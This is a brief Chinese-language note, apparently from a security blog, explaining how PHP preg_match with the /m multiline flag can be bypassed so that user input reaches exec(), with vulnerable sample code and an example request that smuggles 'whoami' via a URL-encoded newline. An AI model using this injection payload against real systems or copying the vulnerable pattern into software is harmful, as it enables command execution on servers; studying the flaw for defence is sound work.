 如果开启了/m，会存在绕过
1 <?php
2 $file_name=$_GET['path'];
3 if (!preg_match("/^[a-zA-Z0-9-s_]+.rpt$/m", $file_name)) {
4 echo "regex failed";
5 } else {
6 echo exec("/usr/bin/file -i -b ".$file_name);
7 }
注意到正则表达式结尾的/m 了，在php中，/m表示开启多行匹配模式，开启多行匹配模式之后^和$的含义就发生了变化，
没开启多行模式之前(即单行匹配模式), ^ 和$ 是匹配字符串的开始和结尾，开启多行模式之后，多行模式^,$可以匹配每行
的开头和结尾，所以上述payload里面含有换行符，被当做两行处理，一行匹配OK即可，所以进入了exec执行分支，进而
导致命令执行。
http://10.10.10.141/test/test_rce/4/rce_path.php?path=filed.rpt%0awhoami